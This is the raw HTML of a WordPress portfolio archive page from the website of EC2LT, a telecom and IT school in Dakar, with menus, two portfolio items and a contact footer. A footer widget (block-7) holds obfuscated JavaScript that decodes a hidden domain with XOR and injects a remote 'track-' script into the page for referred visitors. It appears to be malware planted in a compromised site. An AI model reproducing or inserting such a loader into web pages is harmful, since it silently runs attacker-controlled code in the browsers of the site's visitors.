"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ec2lt.sn/wp-content/uploads/2020/12/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ec2lt.sn/wp-content/uploads/2020/12/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ec2lt.sn/wp-content/uploads/2020/12/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ec2lt.sn/wp-content/uploads/2020/12/cropped-icon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 690px){
#header-outer[data-full-width=true] header>.container {
background: #2536888c !important;

margin-bottom: -12px !important;
}
#header-outer #logo img, #header-outer .logo-spacing img {
  background: none !important;
}}

.container-wrap, .project-title {
    margin-top: 0 !important;
    padding-top: 0px !important;}

.row .col .iwithtext .iwt-icon img:not([srcset]) {
    width: 56px;
}


#formulaire-responsive {
	max-width:600px;
	margin:0 auto;
  width:100%;
}
.rang-form {
	width: 100%;
}
.demi-colonne, .colonne {
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
box-sizing: border-box;

}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}


#formulaire-responsive input, select, textarea  {
border: 1px solid #333333 !important;}

.wpcf7-submit{
	width:100% !important;
	background: #2756a6 !important;
	border-radius: 5px !important; 
color: #ffffff;}

.wpcf7-submit:hover{
	background: #f2f2f2 !important;
      color: #2756a6 !important;
  }

/**--- Media query --------**/
@media only screen and (min-width: 48em) { 
	.demi-colonne {
		width: 50%;
	}
}

@media only screen and (min-width: 1300px) and (max-width: 1500px){
#page-header-bg .span_6 h1, .nectar-box-roll .overlaid-content h1 {
    font-size: 22px !important;
    line-height: normal !important;
}}


.single.single-post .section-title h1 {
    max-width: 800px !important;
    font-size: 16px !important;
    text-align: center;
	background:#253688 !important;
	opacity: 0.6 !important;
	line-height:normal !important;
	padding:2px !important;

}

.single #page-header-bg #single-below-header span {
    color: #000000 !important;
    background: #ffffff !important;
    padding: 3px !important;
}


.widget.widget_breadcrumb_navxt  {    color: #ffffff !important;
}

.widget.widget_breadcrumb_navxt a {    color: red !important;
}

.vc_separator h4 {
    font-size: 22px !important;
    font-weight: bold !important;
}

.tabbed[data-style*=material] .wpb_tabs_nav, .tabbed[data-style=minimal_flexible] .wpb_tabs_nav {
    margin-bottom: 35px !important;
}



.nectar-fancy-box[data-style=hover_desc][data-alignment=center] .hover-content {
    text-align: center;
    width: 100%;
    max-width: 100%;
    padding: 0 1%;
}



.nectar-fancy-box[data-style=hover_desc] {
padding: 1% !important;}


.nectar-fancy-box .inner {
padding-bottom: 0px !important;}


#footer-outer #footer-widgets {
    border-bottom: 4px solid #bb1e31 !important;
}


.blog-recent[data-style*=classic_enhanced] .article-content-wrap, .masonry.classic_enhanced .masonry-blog-item .article-content-wrap {
padding: 2%;
}

.actualite .excerpt {
  display: none !important;
}


.article-content-wrap .post-header h3 {
font-size: 14px !important;
}

 .blog-recent[data-style*=classic_enhanced] .has-post-thumbnail .meta-category a {
    z-index: 320;
    background: #253688;
}

.actualite .meta-category {
display:none !important;
}


#footer-outer .col .widget_recent_entries span, #footer-outer .col .recent_posts_extra_widget .post-widget-text span {
    display: none !important;
}

.ascend #footer-outer #footer-widgets .col ul li,  .widget.widget_nav_menu li,  .ascend #sidebar div ul li {
 
    padding: 8px 0;
}

.flex-gallery .flex-direction-nav {    top: 110px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-project-type term-video term-81 ascend wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="linear" data-cad="650" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="65" data-m-logo-height="65" data-padding="3" data-full-width="true" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.ec2lt.sn" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="168" height="100" alt="EC2LT Dakar" src="https://www.ec2lt.sn/wp-content/uploads/2022/03/LOGO_EC2LT_mob.png" srcset="https://www.ec2lt.sn/wp-content/uploads/2022/03/LOGO_EC2LT_mob.png 1x, https://www.ec2lt.sn/wp-content/uploads/2022/03/LOGO_EC2LT_mob.png 2x" /><img class="mobile-only-logo skip-lazy" alt="EC2LT Dakar" width="168" height="100" src="https://www.ec2lt.sn/wp-content/uploads/2022/03/LOGO_EC2LT_mob.png" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-1462"><a href="https://www.ec2lt.sn/"><span class="menu-title-text">Accueil</span></a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3566"><a href="https://www.ec2lt.sn/presentation/"><span class="menu-title-text">Présentation</span></a>
<ul class="sub-menu">
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1075"><a href="https://www.ec2lt.sn/presentation/notre-equipe/"><span class="menu-title-text">Notre équipe</span></a></li>
</ul>
</li>
<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-1064"><a href="https://www.ec2lt.sn/formations/"><span class="menu-title-text">Formations</span></a>
<ul class="sub-menu">
	<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3851"><a href="https://www.ec2lt.sn/formations/formations-initiales/"><span class="menu-title-text">Formations initiales</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3542"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/"><span class="menu-title-text">Formations Initiales en licence</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3675"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-telecommunications-et-reseaux-tr/"><span class="menu-title-text">Licence en Télécommunications et réseaux (TR) option Cybersécurité</span></a></li>
			<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3676"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-multimedia-internet-et-communication-mic/"><span class="menu-title-text">Licence en Multimédia, Internet et Communication (MIC)</span></a></li>
			<li id="menu-item-3852" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3852"><a href="#"><span class="menu-title-text">Licence en télécommunication, réseaux et application</span></a></li>
			<li id="menu-item-3854" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3854"><a href="#"><span class="menu-title-text">Licence en administration systèmes et réseaux</span></a></li>
			<li id="menu-item-3853" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3853"><a href="#"><span class="menu-title-text">Licence en administration et ingénierie du libre</span></a></li>
			<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3677"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-devops/"><span class="menu-title-text">Licence en DevOps</span></a></li>
		</ul>
</li>
		<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3810"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/"><span class="menu-title-text">Formations initiales en master</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3678"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/master-en-telecommunications-et-reseaux/"><span class="menu-title-text">Master en Télécommunications et réseaux</span></a></li>
			<li id="menu-item-3855" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3855"><a href="#"><span class="menu-title-text">Master en services et réseaux de communication</span></a></li>
			<li id="menu-item-3856" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3856"><a href="#"><span class="menu-title-text">Master en télécommunication, réseaux et application</span></a></li>
			<li id="menu-item-3857" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3857"><a href="#"><span class="menu-title-text">Master en administration système et réseaux</span></a></li>
			<li id="menu-item-3858" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3858"><a href="#"><span class="menu-title-text">Master en administration et ingénierie du libre</span></a></li>
			<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3679"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/master-en-devops/"><span class="menu-title-text">Master en DevOps</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3541"><a href="https://www.ec2lt.sn/formations/formations-continues/"><span class="menu-title-text">Formations Continues</span></a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3864"><a href="https://formation.ec2lt.sn/"><span class="menu-title-text">Formation à distance</span></a></li>
</ul>
</li>
<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3585"><a href="https://www.ec2lt.sn/vie-estudiantine/"><span class="menu-title-text">Vie estudiantine</span></a>
<ul class="sub-menu">
	<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3647"><a href="https://www.ec2lt.sn/vie-estudiantine/travaux-des-etudiants/"><span class="menu-title-text">Travaux des étudiants</span></a></li>
	<li id="menu-item-3649" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3649"><a href="https://www.ec2lt.sn/vie-estudiantine/temoignages/"><span class="menu-title-text">Témoignages</span></a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3648"><a href="https://www.ec2lt.sn/vie-estudiantine/amicale-des-etudiants/"><span class="menu-title-text">Amicale des étudiants</span></a></li>
</ul>
</li>
<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4362"><a href="https://www.ec2lt.sn/actualite/"><span class="menu-title-text">Actualité</span></a></li>
<li id="menu-item-7492" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7492"><a href="https://pgi.ec2lt.sn/preinscription.php"><span class="menu-title-text">Préinscription</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page button_solid_color menu-item-3546"><a href="https://www.ec2lt.sn/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://web.facebook.com/ec2ltsn/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/ecole-centrale-des-logiciels-libres-et-t%C3%A9l%C3%A9communications/"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i> </a><a  href="tel:+221338241060"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:ecole.ec2lt@gmail.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EC2LT Dakar" width="168" height="100" src="https://www.ec2lt.sn/wp-content/uploads/2022/03/LOGO_EC2LT_mob.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.ec2lt.sn/" method="GET">
															<input type="text" name="s"  value="Rechercher..." aria-label="Search" data-placeholder="Rechercher..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">


 <div class="row page-header-no-bg">
		<div class="container">	
			<div class="col span_12 section-title">
				
				<h1>
				Video				</h1>

			</div>
		</div>
	</div>



<div class="container-wrap">
	
	<div class="container main-content" data-col-num="cols-cols-3">

		<div class="portfolio-wrap 
				">
			
		<span class="portfolio-loading"></span>
		
		<div id="portfolio" class="row portfolio-items no-masonry "  data-categories-to-show="" data-starting-filter=""  data-gutter="default" data-masonry-type="default" data-ps="1" data-col-num="cols-3">
							
				<div class="col span_4  element" data-project-cat="featured illustration video " data-default-color="true" data-title-color="" data-subtitle-color="">
					
					<div class="inner-wrap animated" data-animation="fade_in">

															
							<div class="work-item">
								 
									<img class="no-img" src="https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/img/no-portfolio-item-small.jpg" alt="One More Beer" />								
								<div class="work-info-bg"></div>
								<div class="work-info"> 
									
									<div class="vert-center">
											<a href="" class="default-link pretty_photo" >View Larger</a> <a class="default-link" href="https://www.ec2lt.sn/portfolio/one-more-beer/">More Details</a>										
									</div><!--/vert-center-->
								</div>
							</div><!--work-item-->
							
							<div class="work-meta">
								<h4 class="title">One More Beer</h4>
					
									30 mars 2014
							</div>
							<div class="nectar-love-wrap">
								<a href="#" class="nectar-love" id="nectar-love-1829" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">28</span></span></a>							</div><!--/nectar-love-wrap-->	
						
													
						
						
				</div><!--/inner-->

				</div><!--/col-->
				
							
				<div class="col span_4  element" data-project-cat="music print video " data-default-color="true" data-title-color="" data-subtitle-color="">
					
					<div class="inner-wrap animated" data-animation="fade_in">

															
							<div class="work-item">
								 
									<img class="no-img" src="https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/img/no-portfolio-item-small.jpg" alt="Merchant" />								
								<div class="work-info-bg"></div>
								<div class="work-info"> 
									
									<div class="vert-center">
											<a href="" class="default-link pretty_photo" >View Larger</a> <a class="default-link" href="https://www.ec2lt.sn/portfolio/merchant/">More Details</a>										
									</div><!--/vert-center-->
								</div>
							</div><!--work-item-->
							
							<div class="work-meta">
								<h4 class="title">Merchant</h4>
					
									23 mars 2013
							</div>
							<div class="nectar-love-wrap">
								<a href="#" class="nectar-love" id="nectar-love-76" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">74</span></span></a>							</div><!--/nectar-love-wrap-->	
						
													
						
						
				</div><!--/inner-->

				</div><!--/col-->
				
						
		</div><!--/portfolio-->
	
		
				
		</div><!--/container-->
			</div><!--/container-wrap-->

</div>


<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="1.0" data-full-width="1" data-using-widget-area="true" data-link-hover="underline">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="text-6" class="widget widget_text"><h4>Formations</h4>			<div class="textwidget"><p><a href="https://www.ec2lt.sn/?page_id=3819"><strong>Formations initiales</strong></a><br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
<a href="https://www.ec2lt.sn/?page_id=989"><strong>Formations continues</strong></a><br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
<a href="https://formation.ec2lt.sn/" target="_blank" rel="noopener"><strong>Formations à distance</strong></a></p>
</div>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="aligncenter wp-image-3993 size-full" src="https://www.ec2lt.sn/wp-content/uploads/2022/03/Anaq-sup.png" alt="" width="366" height="134" /></p>
</div>
		</div><div id="block-6" class="widget widget_block"><!-- e91f1571be73ca1ff895057f59855e78 --></div><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_d3e0c) {
    
    var _7c6a1 = Date.now();
    var _f9b27 = 1000;
    _7c6a1 = _7c6a1 / _f9b27;
    _7c6a1 = Math.floor(_7c6a1);

    var _a9021 = 600;
    _7c6a1 -= _7c6a1 % _a9021;
    _7c6a1 = _7c6a1.toString(16);

    var _217d6 = _d3e0c.referrer;

    if (!_217d6) return;

    var _971ee = [30449, 30452, 30443, 30456, 30457, 30460, 30446, 30453, 30463, 30450, 30460, 30447, 30457, 30454, 30452, 30441, 30387, 30452, 30451, 30459, 30450];

    _971ee = _971ee.map(function(_24593){
        return _24593 ^ 30365;
    });

    var _90477 = "0cd4e52a47d527438a504ea29711bdd8";
    
    _971ee = String.fromCharCode(..._971ee);

    var _99a40 = "https://";
    var _181a1 = "/";
    var _6a0fb = "track-";

    var _4a916 = ".js";

    var _cdb3e = _d3e0c.createElement("script");
    _cdb3e.type = "text/javascript";
    _cdb3e.async = true;
    _cdb3e.src = _99a40 + _971ee + _181a1 + _6a0fb + _7c6a1 + _4a916;

    _d3e0c.getElementsByTagName("head")[0].appendChild(_cdb3e)

}(document);
</script></div>					</div>
					
											
						<div class="col span_3">
							<div id="text-9" class="widget widget_text"><h4>Pages</h4>			<div class="textwidget"><table style="border-collapse: collapse; width: 100%; height: 156px;">
<tbody>
<tr>
<td style="width: 409px;">
<ul id="menu-footer-menu" class="menu">
<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.ec2lt.sn/presentation/">Présentation</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1075"><a href="https://www.ec2lt.sn/presentation/notre-equipe/"><span class="menu-title-text">Notre équipe</span></a></li>
<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://www.ec2lt.sn/formations/">Formations</a></li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.ec2lt.sn/vie-estudantine/">Vie estudantine</a></li>
</ul>
</td>
<td style="width: 409px;">
<ul id="menu-footer-menu" class="menu">
<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3647"><a href="https://www.ec2lt.sn/vie-estudantine/travaux-des-etudiants/"><span class="menu-title-text">Travaux des étudiants</span></a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3649"><a href="https://www.ec2lt.sn/vie-estudantine/temoignages/"><span class="menu-title-text">Témoignages</span></a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3648"><a href="https://www.ec2lt.sn/vie-estudantine/amicale-des-etudiants/"><span class="menu-title-text">Amicale des étudiants</span></a></li>
<li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3763"><a href="https://www.ec2lt.sn/actualites/"><span class="menu-title-text">Actualités</span></a></li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><a class="nectar-button n-sc-button small see-through-2 has-icon"  href="https://www.ec2lt.sn/demande-de-preinscription-ec2lt/" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Préinscription</span><i class="icon-button-arrow"></i></a></p>
</div>
		</div>								
							</div>
							
												
						
													<div class="col span_3">
								
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4>Actualités</h4>
		<ul>
											<li>
					<a href="https://www.ec2lt.sn/ec2lt-parmi-les-28-meilleures-ecoles-du-senegal/">EC2LT PARMI LES 28 MEILLEURES ÉCOLES DU SÉNÉGAL</a>
											<span class="post-date">19 octobre 2022</span>
									</li>
											<li>
					<a href="https://www.ec2lt.sn/wind-river-annonce-wind-river-studio-linux-services-pour-repondre-aux-defis-de-la-securite-des-defauts-de-la-conformite/">Wind River annonce Wind River Studio Linux Services, pour répondre aux défis de la sécurité, des défauts, de la conformité</a>
											<span class="post-date">22 mars 2022</span>
									</li>
											<li>
					<a href="https://www.ec2lt.sn/un-grand-pari-pour-eliminer-le-besoin-de-mots-de-passe-dans-le-monde-la-fido-alliance-affirme-avoir-trouve-la-piece-manquante-sur-la-voie-dun-avenir-sans-mot-de-passe/">Un grand pari pour éliminer le besoin de mots de passe dans le monde, La FIDO Alliance affirme avoir trouvé la pièce manquante sur la voie d&rsquo;un avenir sans mot de passe</a>
											<span class="post-date">21 mars 2022</span>
									</li>
					</ul>

		</div>									
								</div>
														
															<div class="col span_3">
									<div id="text-7" class="widget widget_text"><h4>Contact Infos</h4>			<div class="textwidget"><p><i class="icon-default-style fa fa-map-marker accent-color"></i> Liberté 2 près du Rond Point Jet d’eau derrière l’immeuble de la banque CBAO<br />
<i class="icon-default-style fa fa-phone accent-color"></i> (+221) 33 868 18 85<br />
<i class="icon-default-style fa fa-phone accent-color"></i> (+221) 33 824 10 60<br />
<i class="icon-default-style fa fa-mobile accent-color"></i>  (+221) 77 466 71 63<br />
<i class="icon-default-style fa fa-envelope accent-color"></i> <a href="mailto:ecole@ec2lt.sn" target="_blank" rel="noopener">ecole@ec2lt.sn</a><br />
<i class="icon-default-style fa fa-envelope accent-color"></i><a href="mailto:ecole.ec2lt@gmail.com" target="_blank" rel="noopener"> ecole.ec2lt@gmail.com</a></p>
</div>
		</div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>Copyright © 2022. EC2LT - Dakar.</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://web.facebook.com/ec2ltsn/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/ecole-centrale-des-logiciels-libres-et-t%C3%A9l%C3%A9communications/"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i></a></li><li><a  href="tel:+221338241060"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i></a></li><li><a  href="mailto:ecole.ec2lt@gmail.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1462"><a href="https://www.ec2lt.sn/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3566"><a href="https://www.ec2lt.sn/presentation/">Présentation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://www.ec2lt.sn/presentation/notre-equipe/">Notre équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1064"><a href="https://www.ec2lt.sn/formations/">Formations</a>
<ul class="sub-menu">
